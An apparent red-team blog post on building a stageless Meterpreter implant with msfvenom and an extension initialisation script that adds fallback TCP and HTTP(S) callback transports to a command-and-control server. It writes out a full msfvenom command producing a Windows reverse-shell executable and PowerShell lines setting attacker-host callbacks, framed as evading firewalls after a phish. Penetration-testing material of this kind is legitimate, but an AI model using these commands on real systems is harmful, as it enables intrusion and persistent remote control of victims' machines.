Updated: Jul 21, 2020

It’s no secret that we’re big fans of the Metasploit Framework for red-team operations. Every now and again, we come across a unique problem and think “Wouldn’t it be great if Metasploit could do X?”

Often, after some investigation, it turns out that it is actually possible! But unfortunately, some of these great features haven’t had the attention they deserve. We hope this post will correct that for one feature that made our life much easier on a recent engagement.



Once Meterpreter shellcode has been run; whether from a phish, or some other means, it will reach out to the attacker’s Command and Control (C2) server over some network transport, such as HTTP, HTTPS or TCP. However, in an unknown environment, a successful connection is not guaranteed: firewalls, proxies, or intrusion prevention systems might all prevent a certain transport method from reaching out to the public Internet.

Repeated trial and error is sometimes possible, but not always. For a phish, clicks come at a premium. Some exploits only give you one shot to get a shell, before crashing the host process. Wouldn’t it be great if you could send a Meterpreter payload with multiple fallback communication options? (Spoiler: you can, though it’s a bit fiddly)

Transports

Before we get there, let’s take a step back. Meterpreter has the ability to have multiple “transports” in a single implant. A transport is the method by which it communicates to the Metasploit C2 server: TCP, HTTP, etc. Typically, Meterpreter is deployed with a single transport, having had the payload type set in msfvenom or in a Metasploit exploit module (e.g. meterpreter_reverse_http).

But after a connection has been made between the implant and the C2 server, an operator can add additional, backup transports. This is particularly useful for redundancy: if one path goes down (e.g. your domain becomes blacklisted), it can fall back to another.

A transport is defined by its properties:

-

The type of transport (TCP, HTTP, etc.)

-

The host to connect to

-

The port to connect on

-

A URI, for HTTP-based transports

-

Other properties such as retry times and timeouts

Once a Meterpreter session has been set up, you can add a transport using the command transport add and providing it with parameters (type transport to see the options).

Extension Initialisation Scripts

Meterpreter also has the concept of “extensions” which contain the vast majority of Meterpreter’s functionality. By default, the stdapi extension (containing the most basic functionality of Meterpreter) is loaded during session initialisation. Other extensions, such as Kiwi (Mimikatz), PowerShell, or Incognito, can be added dynamically at runtime by using the load command.

When creating stageless payloads, msfvenom allows for including extensions to be pre-loaded; so rather than having to send them across the wire after session initialisation, they are already set up ready to go. You can do this with the extensions parameter.

One neat feature which we think hasn’t gotten nearly enough attention is the ability to run a script inside the PowerShell and Python extensions, if they have been included in a stageless payload. The script, if included, is run after all of the extensions are loaded, but before the first communication attempt.

This provides the ability to add extra transports to the Meterpreter implant before it has even called back to the C2. This is made much easier by using the provided PowerShell bindings for this functionality; with the Add-TcpTransport and Add-WebTransport functions.

This is extremely useful in situations where the state of the target’s network is unknown: perhaps a HTTPS transport will work, or maybe it’ll be blocked, or the proxy situation will cause it to fail. Maybe TCP will work on port 3389. By setting up multiple transports in this initialisation script, Meterpreter will try each of them (for a configurable amount of time), before moving on to the next one.

To do this:

-

Create a stageless meterpreter payload, which pre-loads the PowerShell extension. The transport used on the command line will be the default

-

Include a PowerShell script as an “Extension Initialisation Script” (parameter name is extinit, and has the format of <extension name>,<absolute file path>). This script should add additional transports to the Meterpreter session.

-

When the shellcode runs, this script will also run

-

If the initial transport (the one specified on the command line) fails, Meterpreter will then try each of these alternative transports in turn

The command line for this would be:

msfvenom -p windows/meterpreter_reverse_tcp lhost=<host> lport=<port> sessionretrytotal=30 sessionretrywait=10 extensions=stdapi,priv,powershell extinit=powershell,/home/ionize/AddTransports.ps1 -f exe

Then, in AddTransports.ps1 :

Add-TcpTransport -lhost <host> -lport <port> -RetryWait 10 -RetryTotal 30

Add-WebTransport -Url http(s)://<host>:<port>/<luri> -RetryWait 10 -RetryTotal 30

Some gotchas to be aware of:

-

Make sure you include the full path to the extinit parameter (relative paths don’t appear to work)

-

Ensure you configure how long to try each transport before moving on to the next.

-

RetryWait is the time to wait between each attempt to contact the C2 server

-

RetryTotal is the total amount of time to wait before moving on to the next transport

-

Note that the parameter names for retry times and timeouts are different between the PowerShell bindings and the Metasploit parameters themselves: in the PowerShell extension, they are RetryWait and RetryTotal; in Metasploit they are SessionRetryWait and SessionRetryTotal (a tad confusing, as they relate to transports, not sessions)

Huge thanks to @TheColonial for implementing this feature, and for helping us figure out how to use it.